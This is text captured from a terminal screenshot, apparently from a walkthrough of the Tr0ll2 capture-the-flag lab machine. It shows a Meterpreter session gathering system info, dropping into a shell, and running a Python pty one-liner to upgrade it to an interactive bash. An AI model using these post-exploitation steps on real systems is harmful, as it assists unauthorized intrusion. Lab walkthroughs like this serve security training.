 Applications Places Terminal Thu 13:15 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer        : Tr0ll2
OS              : Linux 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012
Architecture    : i686
System Language : en_US
Meterpreter     : python/linux
meterpreter > shell
Process 1403 created.
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn('/bin/bash')'